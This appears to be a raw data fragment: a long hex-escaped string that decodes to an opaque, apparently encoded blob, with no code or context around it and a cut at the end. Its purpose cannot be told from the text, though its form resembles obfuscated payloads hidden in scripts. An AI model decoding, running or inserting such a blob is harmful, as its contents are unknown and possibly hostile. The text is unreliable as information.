\x63\x41\x30\x6e\x56\x43\x65\x66\x33\x71\x74\x6e\x62\x6d\x30\x66\x4e\x71\x4b\x76\x68\x77\x75\x54\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x7a\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x66\x50\x71\x77\x65\x57\x41\x75\x6a\x75\x79\x30\x72\x64\x71\x30\x66\x63\x75\x77\x79\x34\x72\x66\x6e\x33\x75\x49\x39\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x79\x77\x35\x48\x41\x75\x4c\x63\x73\x31\x66\x62\x71\x75\x35\x33\x71\x32\x44\x62\x75\x30\x66\x65\x73\x75\x66\x66\x43\x65\x66\x62\x7a\x5a\x6e\x62\x73\x32\x44\x63\x73\x75\x66\x6e\x7a\x30\x66\x74\x41\x30\x66\x66\x72\x67\x6e\x62\x43\x30\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x6c\x75\x75\x66\x7a\x74\x4e\x44\x64\x6e\x65\x66\x74\x71\x75\x72\x6a\x71\x75\x76\x57\x71\x75\x6e\x62\x6d\x30\x66\x6e\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x76\x6e\x52\x71\x75\x54\x65\x79\x30\x66\x35\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x4b\x54\x72\x71\x78\x44\x6f\x44\x30\x72\x72\x71\x76\x6e\x62\x72\x65\x4c\x62\x72\x78\x62\x62\x72\x67\x43\x5a\x71\x75\x35\x4e\x71\x4b\x4c\x62\x74\x76\x66\x68\x41\x75\x66\x68\x75\x77\x54\x63\x6f\x75\x4c\x72\x77\x77\x44\x63\x76\x75\x54\x62\x7a\x4b\x48\x33\x41\x75\x6a\x76\x74\x63\x39\x62\x6d\x76\x4c\x6f\x71\x75\x66\x5a\x7a\x30\x6a\x58\x79\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x6a\x76\x73\x75\x66\x76\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4d\x39\x62\x72\x4e\x66\x6a\x75\x76\x66\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x76\x7a\x64\x71\x74\x72\x50\x42\x4c\x66\x75\x6f\x78\x48\x6a\x75\x75\x76\x4e\x71\x4c\x76\x6a\x73\x67\x43\x57\x73\x75\x66\x76\x75\x76\x69\x56\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x4b\x66\x67\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x72\x75\x6a\x62\x74\x65\x44\x50\x71\x75\x72\x6a\x71\x76\x75\x5a\x71\x78\x48\x62\x74\x65\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x50\x71\x4c\x76\x6d\x6c\x30\x65\x30\x74\x77\x4c\x63\x41\x30\x4c\x62\x76\x76\x66\x73\x71\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x56\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x30\x66\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x66\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x34\x7a\x30\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x62\x62\x72\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x71\x77\x75\x66\x74\x71\x75\x72\x72\x77\x75\x69\x56\x74\x32\x44\x64\x7a\x30\x66\x74\x71\x75\x72\x6a\x71\x76\x75\x34\x71\x75\x34\x34\x71\x4b\x6a\x74\x71\x75\x44\x72\x7a\x30\x39\x6a\x43\x68\x4c\x66\x71\x75\x4c\x62\x74\x78\x62\x62\x45\x65\x6a\x64\x71\x4a\x72\x6f\x71\x30\x66\x67\x72\x75\x76\x72\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4d\x39\x62\x72\x4e\x66\x48\x41\x30\x76\x62\x75\x77\x6e\x62\x71\x75\x4c\x62\x71\x4e\x6a\x66\x71\x78\x44\x48\x71\x4c\x6e\x62\x71\x76\x66\x72\x72\x4e\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x77\x44\x62\x72\x75\x44\x4f\x71\x76\x44\x57\x43\x76\x66\x72\x71\x77\x44\x62\x72\x75\x75\x56\x79\x33\x48\x62\x74\x75\x44\x4e\x43\x30\x58\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x62\x76\x4b\x6e\x62\x6e\x67\x4c\x55\x75\x76\x71\x35\x45\x67\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x7a\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x73\x67\x6d\x5a\x75\x4e\x4c\x70\x7a\x30\x66\x62\x73\x75\x66\x6e\x75\x75\x44\x50\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x74\x7a\x62\x71\x4b\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x43\x75\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x32\x44\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x33\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x4c\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x35\x71\x75\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x6a\x62\x72\x77\x44\x62\x45\x75\x66\x65\x73\x31\x66\x6e\x73\x75\x4c\x4e\x76\x74\x48\x62\x74\x4a\x48\x63\x71\x33\x4c\x62\x72\x65\x4c\x62\x76\x4b\x6e\x64\x73\x77\x43\x34\x71\x75\x34\x30\x71\x4b\x4c\x62\x74\x77\x44\x63\x76\x75\x4c\x72\x41\x75\x72\x33\x71\x74\x6e\x72\x72\x77\x44\x62\x45\x75\x66\x67\x75\x77\x48\x50\x73\x76\x62\x62\x72\x67\x6e\x62\x75\x30\x66\x65\x73\x75\x66\x77\x71\x30\x4c\x6a\x7a\x5a\x48\x62\x74\x4e\x6e\x63\x73\x75\x66\x6e\x7a\x30\x6a\x76\x73\x77\x39\x50\x72\x68\x44\x62\x6d\x4d\x44\x66\x7a\x30\x66\x35\x71\x75\x7a\x72\x41\x4b\x6e\x6a\x75\x65\x66\x65\x77\x4b\x66\x74\x71\x75\x72\x6a\x71\x76\x7a\x64\x74\x30\x4c\x4e\x6f\x65\x66\x6f\x7a\x30\x6a\x6a\x71\x75\x31\x72\x72\x32\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x66\x63\x6b\x32\x66\x50\x73\x75\x66\x72\x75\x76\x79\x59\x73\x75\x66\x63\x71\x4b\x43\x5a\x75\x4e\x4c\x65\x7a\x32\x39\x62\x71\x76\x66\x72\x72\x75\x6a\x62\x73\x75\x76\x63\x71\x76\x66\x65\x71\x4b\x66\x5a\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x66\x71\x76\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x33\x71\x4b\x35\x33\x71\x75\x4c\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x58\x62\x72\x74\x6e\x62\x71\x4b\x66\x4e\x71\x77\x4c\x62\x72\x65\x54\x62\x71\x32\x6e\x62\x76\x66\x4c\x62\x72\x30\x66\x33\x72\x75\x6e\x35\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x62\x71\x4b\x35\x33\x71\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x4c\x62\x72\x74\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x31\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x4d\x44\x63\x74\x4e\x44\x62\x77\x75\x72\x62\x74\x75\x58\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x52\x71\x77\x6e\x65\x79\x30\x66\x62\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x69\x7a\x5a\x6e\x62\x71\x77\x44\x4e\x71\x77\x4c\x62\x72\x65\x54\x72\x71\x30\x66\x62\x76\x67\x6e\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x73\x77\x44\x63\x74\x4e\x44\x62\x77\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x41\x30\x66\x66\x6d\x30\x66\x64\x71\x77\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x77\x75\x66\x75\x79\x30\x66\x6c\x71\x78\x44\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x74\x78\x62\x62\x72\x30\x65\x5a\x71\x75\x66\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6a\x56\x74\x4e\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x62\x45\x77\x54\x62\x79\x30\x72\x4a\x71\x75\x76\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x48\x4e\x6d\x30\x66\x63\x7a\x32\x44\x62\x41\x75\x66\x65\x73\x31\x66\x64\x71\x75\x66\x75\x79\x30\x66\x6a\x71\x30\x66\x64\x73\x75\x66\x6e\x43\x65\x66\x6a\x7a\x30\x6a\x6f\x44\x30\x66\x56\x73\x75\x66\x6a\x7a\x30\x66\x35\x41\x30\x66\x52\x71\x75\x75\x5a\x71\x75\x72\x62\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x7a\x71\x76\x72\x4a\x71\x75\x39\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x4b\x66\x4a\x75\x65\x6e\x35\x71\x75\x72\x6b\x71\x77\x6e\x6d\x41\x32\x48\x6e\x72\x65\x72\x55\x6f\x65\x72\x4d\x7a\x32\x71\x34\x71\x77\x34\x34\x41\x4b\x6a\x35\x72\x76\x6e\x6a\x44\x32\x72\x63\x7a\x30\x66\x73\x43\x75\x50\x62\x79\x32\x44\x66\x7a\x33\x6e\x4f\x71\x32\x4c\x62\x71\x30\x4c\x62\x74\x4e\x66\x6a\x75\x4b\x7a\x63\x71\x75\x6e\x66\x72\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x35\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x74\x67\x31\x5a\x74\x30\x66\x33\x75\x75\x66\x62\x75\x75\x66\x6d\x73\x75\x66\x66\x41\x65\x6e\x64\x71\x75\x44\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x63\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x65\x66\x76\x72\x75\x6a\x6a\x75\x76\x4c\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x32\x48\x63\x74\x75\x76\x7a\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x4b\x35\x64\x7a\x4a\x6e\x33\x41\x65\x76\x35\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x4c\x72\x76\x65\x6a\x68\x72\x66\x66\x63\x71\x4b\x66\x74\x72\x75\x48\x72\x75\x75\x76\x6d\x71\x4c\x76\x66\x71\x4b\x4c\x72\x79\x32\x44\x63\x7a\x33\x6e\x4f\x71\x76\x66\x5a\x7a\x30\x6e\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x77\x35\x33\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x76\x66\x74\x6e\x75\x44\x6a\x7a\x33\x6e\x4e\x71\x30\x76\x67\x75\x77\x66\x50\x73\x75\x35\x72\x75\x78\x62\x6b\x79\x32\x44\x73\x71\x75\x66\x52\x71\x4b\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x4e\x41\x65\x72\x64\x71\x75\x35\x6a\x75\x77\x44\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x43\x30\x76\x72\x71\x30\x66\x69\x72\x66\x66\x67\x71\x4b\x66\x74\x72\x75\x48\x6a\x71\x4c\x66\x4f\x72\x78\x44\x76\x71\x31\x66\x64\x71\x76\x76\x72\x7a\x30\x79\x34\x73\x76\x6a\x72\x7a\x30\x72\x66\x72\x78\x44\x73\x45\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x72\x71\x4b\x39\x63\x72\x75\x66\x4e\x71\x5a\x62\x76\x74\x4b\x66\x74\x71\x75\x54\x6a\x71\x77\x39\x56\x71\x78\x7a\x62\x72\x66\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x58\x33\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x4e\x72\x77\x44\x64\x75\x76\x69\x56\x73\x75\x66\x34\x71\x4c\x76\x68\x42\x32\x44\x62\x75\x32\x44\x64\x71\x75\x76\x66\x73\x32\x6a\x68\x42\x30\x7a\x6a\x71\x77\x44\x6d\x74\x4d\x44\x6a\x71\x75\x4c\x62\x42\x65\x6a\x62\x76\x32\x39\x50\x71\x76\x76\x66\x73\x4c\x6a\x50\x72\x75\x4c\x72\x75\x75\x66\x4e\x71\x76\x6e\x62\x73\x75\x44\x35\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x30\x44\x56\x41\x65\x6a\x74\x71\x76\x76\x57\x45\x75\x66\x68\x73\x75\x66\x5a\x79\x4b\x4c\x72\x77\x4b\x6a\x62\x75\x30\x76\x63\x71\x33\x44\x5a\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x6a\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x4e\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x72\x66\x72\x4c\x66\x48\x41\x75\x4c\x6a\x75\x76\x66\x57\x73\x4b\x4c\x62\x45\x65\x6a\x6d\x41\x31\x4c\x50\x71\x5a\x6e\x6a\x74\x4b\x66\x74\x71\x75\x31\x6a\x75\x77\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x62\x72\x77\x6e\x4f\x71\x76\x66\x33\x71\x30\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x68\x71\x33\x4c\x62\x76\x65\x4c\x63\x75\x77\x44\x63\x45\x68\x6e\x4f\x72\x78\x4c\x62\x71\x4c\x66\x72\x71\x4b\x48\x6a\x7a\x30\x76\x4e\x71\x30\x76\x66\x7a\x32\x6e\x52\x73\x67\x58\x62\x72\x76\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x4d\x6d\x67\x39\x66\x75\x75\x66\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x73\x75\x66\x62\x75\x75\x4c\x74\x73\x76\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x64\x4c\x73\x71\x4b\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x66\x71\x4b\x7a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x67\x73\x75\x6a\x6e\x7a\x30\x7a\x79\x44\x32\x48\x66\x44\x33\x44\x66\x71\x33\x44\x33\x72\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x7a\x67\x72\x66\x66\x6a\x74\x75\x66\x33\x43\x30\x58\x6a\x71\x75\x7a\x67\x72\x66\x66\x62\x74\x75\x66\x72\x43\x32\x44\x62\x72\x75\x76\x62\x72\x75\x6a\x67\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x72\x43\x32\x44\x63\x74\x67\x72\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x50\x73\x75\x66\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x76\x76\x6f\x71\x75\x6a\x56\x7a\x30\x76\x35\x71\x76\x76\x76\x75\x30\x66\x76\x75\x77\x44\x57\x76\x67\x6e\x72\x75\x4b\x66\x6a\x71\x76\x6d\x5a\x73\x75\x66\x64\x6e\x67\x39\x50\x71\x75\x66\x6a\x71\x75\x4f\x59\x75\x4c\x6e\x62\x71\x31\x66\x73\x6e\x75\x54\x4a\x7a\x5a\x62\x63\x72\x32\x44\x5a\x7a\x30\x6a\x6d\x7a\x65\x75\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x43\x5a\x6b\x32\x4c\x73\x75\x63\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6f\x73\x39\x56\x41\x75\x66\x75\x73\x75\x66\x6f\x71\x4d\x7a\x54\x6d\x4e\x6e\x77\x75\x74\x62\x62\x72\x32\x4c\x62\x72\x78\x71\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x6c\x73\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x71\x4b\x31\x4e\x71\x74\x62\x68\x76\x32\x79\x59\x43\x78\x6e\x76\x44\x5a\x62\x62\x72\x32\x4c\x62\x73\x4b\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x6b\x75\x30\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x75\x6a\x35\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x75\x54\x49\x71\x30\x76\x63\x73\x75\x66\x53\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x6b\x75\x76\x66\x4f\x73\x75\x6a\x66\x71\x77\x44\x62\x71\x30\x76\x6b\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x48\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x4f\x71\x4c\x66\x5a\x7a\x30\x75\x32\x79\x32\x48\x62\x75\x30\x66\x68\x75\x76\x66\x53\x73\x75\x6a\x66\x71\x77\x44\x62\x76\x75\x76\x74\x75\x30\x6e\x62\x72\x30\x4c\x62\x72\x4b\x31\x4a\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x73\x30\x54\x62\x73\x75\x66\x31\x73\x30\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x66\x76\x72\x75\x50\x74\x71\x76\x6a\x62\x73\x75\x66\x74\x6d\x30\x4c\x62\x42\x32\x39\x62\x7a\x30\x6d\x30\x42\x32\x54\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x75\x4f\x57\x75\x77\x76\x65\x76\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6d\x5a\x42\x33\x44\x33\x72\x65\x6e\x35\x71\x75\x6e\x72\x75\x4e\x72\x58\x73\x75\x66\x67\x71\x4d\x7a\x78\x45\x68\x66\x6a\x7a\x31\x50\x63\x73\x67\x54\x56\x7a\x30\x6e\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x73\x75\x66\x41\x6d\x4c\x6a\x79\x73\x75\x76\x72\x71\x30\x66\x66\x44\x68\x4c\x62\x71\x78\x76\x6c\x73\x77\x44\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x77\x74\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x44\x64\x7a\x6a\x74\x75\x66\x33\x43\x30\x58\x64\x45\x75\x66\x63\x75\x76\x66\x53\x44\x4b\x4c\x4e\x71\x75\x76\x4d\x6d\x65\x76\x62\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x75\x50\x48\x41\x75\x66\x63\x75\x76\x47\x35\x73\x30\x44\x35\x73\x75\x31\x48\x6d\x65\x76\x64\x7a\x65\x76\x69\x7a\x5a\x66\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x65\x30\x7a\x30\x6a\x72\x75\x49\x39\x72\x77\x75\x6e\x76\x6e\x4a\x4c\x33\x72\x65\x4c\x62\x6e\x78\x72\x6a\x75\x78\x72\x63\x71\x75\x6e\x66\x73\x66\x66\x72\x71\x77\x48\x62\x72\x75\x76\x62\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x48\x6a\x71\x76\x50\x63\x71\x77\x35\x72\x7a\x30\x6e\x54\x42\x32\x4c\x64\x71\x32\x44\x64\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x6e\x78\x76\x6a\x7a\x32\x72\x58\x73\x76\x65\x57\x7a\x30\x6e\x64\x71\x75\x35\x6f\x7a\x30\x4c\x62\x73\x75\x66\x5a\x7a\x30\x6e\x74\x71\x75\x48\x6a\x71\x74\x76\x5a\x79\x74\x6a\x33\x41\x65\x6a\x35\x71\x75\x6a\x72\x77\x67\x72\x58\x73\x75\x66\x66\x7a\x30\x72\x76\x76\x77\x44\x62\x71\x30\x66\x68\x75\x4d\x35\x66\x41\x75\x6e\x73\x43\x32\x48\x62\x75\x30\x66\x62\x75\x76\x66\x67\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x66\x62\x73\x75\x66\x52\x79\x4b\x4c\x72\x71\x77\x44\x63\x41\x30\x76\x63\x79\x77\x4c\x6a\x72\x30\x4c\x62\x76\x4b\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x4a\x72\x77\x7a\x35\x71\x75\x7a\x72\x75\x75\x4f\x57\x73\x75\x66\x57\x43\x75\x4c\x62\x79\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x72\x30\x4c\x62\x76\x4b\x6a\x62\x76\x32\x39\x67\x73\x75\x66\x62\x41\x65\x6a\x50\x71\x75\x7a\x64\x44\x31\x7a\x63\x71\x75\x6e\x66\x72\x31\x66\x72\x71\x75\x58\x6a\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x4b\x4c\x62\x45\x68\x6a\x48\x41\x75\x76\x63\x73\x75\x66\x7a\x72\x4b\x4c\x62\x76\x77\x48\x62\x72\x75\x76\x62\x71\x33\x4c\x66\x73\x66\x66\x72\x71\x77\x48\x63\x7a\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x76\x6e\x74\x71\x30\x76\x70\x73\x75\x66\x67\x71\x4b\x76\x52\x77\x77\x48\x65\x75\x30\x66\x69\x75\x76\x66\x6b\x6d\x65\x4c\x62\x43\x68\x66\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x31\x6a\x72\x75\x4b\x66\x6a\x71\x74\x66\x67\x72\x66\x66\x6a\x7a\x30\x72\x64\x7a\x30\x6e\x62\x72\x75\x48\x4d\x6e\x65\x54\x76\x72\x76\x72\x33\x75\x4b\x66\x72\x75\x4b\x4c\x4f\x71\x76\x66\x33\x72\x65\x6e\x33\x44\x65\x6a\x62\x71\x30\x76\x6b\x73\x75\x66\x63\x71\x49\x39\x33\x71\x4e\x66\x6a\x75\x76\x76\x65\x75\x75\x6e\x62\x73\x4e\x6a\x74\x71\x75\x7a\x72\x7a\x4a\x48\x62\x79\x31\x6e\x6a\x75\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x77\x44\x4e\x42\x30\x66\x4e\x71\x33\x72\x72\x41\x64\x6a\x68\x7a\x4b\x6e\x6a\x76\x68\x62\x35\x72\x75\x7a\x6a\x71\x4b\x35\x64\x7a\x30\x50\x75\x43\x4a\x6e\x62\x74\x4c\x44\x63\x72\x75\x66\x4e\x72\x74\x62\x6c\x71\x77\x58\x70\x44\x4d\x6e\x62\x6e\x65\x66\x50\x72\x4b\x54\x4a\x41\x65\x6e\x74\x71\x76\x72\x6a\x71\x4c\x6a\x64\x7a\x30\x39\x35\x76\x77\x38\x5a\x45\x63\x54\x4d\x73\x32\x6e\x4f\x71\x4c\x66\x77\x71\x4b\x66\x64\x72\x75\x50\x64\x45\x75\x66\x6a\x73\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x62\x73\x75\x65\x34\x7a\x30\x6a\x73\x43\x32\x44\x63\x45\x75\x66\x71\x75\x4d\x4c\x6a\x74\x65\x4c\x62\x6f\x67\x44\x62\x72\x75\x47\x56\x71\x75\x44\x57\x71\x49\x39\x33\x71\x4e\x48\x73\x6d\x30\x4c\x49\x73\x76\x66\x4e\x7a\x30\x71\x57\x72\x49\x39\x48\x41\x75\x76\x67\x73\x75\x66\x30\x72\x4b\x6a\x66\x71\x77\x44\x64\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x44\x72\x76\x30\x35\x58\x73\x76\x66\x7a\x7a\x30\x6e\x76\x76\x75\x35\x62\x71\x78\x6e\x4e\x71\x30\x76\x69\x6c\x30\x66\x68\x43\x65\x69\x56\x44\x30\x6a\x34\x73\x76\x66\x76\x7a\x30\x6e\x66\x73\x63\x54\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x76\x66\x5a\x7a\x30\x69\x57\x73\x63\x39\x62\x72\x33\x62\x63\x6c\x33\x44\x63\x45\x65\x4c\x4e\x79\x32\x44\x64\x72\x76\x4c\x66\x75\x75\x6e\x62\x74\x65\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x45\x77\x44\x64\x71\x75\x48\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x73\x66\x66\x72\x73\x4a\x62\x6a\x71\x78\x62\x58\x73\x75\x66\x52\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x76\x6b\x79\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x44\x30\x35\x62\x71\x77\x54\x62\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x30\x47\x56\x71\x75\x48\x66\x41\x65\x6e\x64\x71\x75\x66\x72\x7a\x4a\x48\x62\x79\x77\x54\x69\x6c\x30\x66\x69\x72\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x41\x65\x72\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x76\x66\x75\x31\x6a\x50\x72\x75\x58\x72\x75\x77\x58\x63\x71\x76\x6e\x62\x71\x4c\x66\x73\x44\x65\x54\x68\x45\x75\x76\x72\x71\x74\x62\x63\x71\x4b\x66\x64\x72\x75\x31\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x62\x71\x30\x66\x69\x73\x75\x66\x34\x43\x76\x66\x4d\x6f\x65\x66\x4a\x75\x30\x4c\x67\x75\x4d\x43\x57\x71\x30\x4c\x62\x76\x4b\x6a\x62\x42\x4c\x66\x4e\x71\x32\x31\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x30\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x4c\x72\x66\x7a\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x41\x30\x35\x62\x41\x75\x66\x6b\x73\x75\x66\x77\x74\x65\x72\x72\x71\x77\x44\x65\x72\x75\x76\x63\x79\x77\x54\x66\x71\x31\x72\x33\x6d\x65\x6e\x72\x75\x75\x76\x4f\x72\x65\x66\x33\x71\x4b\x6e\x33\x43\x30\x